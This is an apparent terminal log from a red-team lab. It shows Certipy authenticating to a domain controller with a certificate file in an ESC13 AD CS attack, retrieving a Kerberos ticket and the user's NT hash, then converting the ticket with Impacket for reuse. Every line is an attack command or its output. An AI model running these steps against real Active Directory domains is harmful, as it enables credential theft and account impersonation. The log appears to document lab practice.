 ┌──(root㉿kali)-[/home/…/Desktop/esc13/Certipy/certipy]
└─# python entry.py auth -pfx esc13user.pfx -dc-ip 10.10.10.128 -kirbi
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: esc13user@esg-red.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved Kirbi file to 'esc13user.kirbi'
[*] Trying to retrieve NT hash for 'esc13user'
[*] Got hash for 'esc13user@esg-red.local': aad3b435b51404eeaad3b435b51404ee:b8287065890964af66d99fc6e78822c
┌──(root㉿kali)-[/home/…/Desktop/esc13/Certipy/certipy]
└─# impacket-ticketConverter esc13user.kirbi esc13user.ccache
Impacket v0.11.0 - Copyright 2023 Fortra
[*] converting kirbi to ccache...
[+] done